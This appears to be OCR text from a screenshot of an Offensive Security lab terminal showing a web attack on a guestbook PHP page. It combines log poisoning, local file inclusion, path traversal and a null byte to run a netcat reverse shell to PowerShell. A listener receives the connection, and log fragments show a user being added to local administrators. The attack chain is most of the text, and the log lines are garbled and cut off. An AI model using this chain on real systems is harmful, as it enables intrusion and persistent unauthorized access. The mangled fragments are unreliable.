 10.11.15.91/addguestbook.php?name=test+2&cmd="nc.exe 10.11.0.175 4444 -e powershell.exe"&LANG=../../../../../../xampp/apache/logs/access.log%00
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.0.175] from (UNKNOWN) [10.11.15.91] 49279
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
10.11.0.175 - - [0 addguestbook.php?name=t
/logs/access.log%00 HT =test+2&comment=%22ip
HTTP/1.1" 200 595 10.1 =%22ipconfig%20/all%22
200 772 10.11.0.175 g%20/all%22&LANG=../../.
10.11.0.175 - - [08/Jan/20 20administrators%22&LA
1392 10.11.0.175 - - [08 20installer%20/add%22&
200 1373 10.11.0.175 - ser%20installer%20passwo
HTTP/1.1" 200 1568 10. 22net%20localgroup%20ad
/apache/logs/access.l k.php?name=test+2&cmd
/../xampp/apache /addguestbook.php?name
%3Ec:\\pingm 1.0.175 - - [08/Jan/2017:02
cmd=%22c:\\pin 0.11.0.175 - - [08/Jan/2017:
cmd=%22c:\\pin 0.11.0.175 - - [08/Jan/2017:
cmd=%22echo%20o gs/access.log%00 HTTP/1.1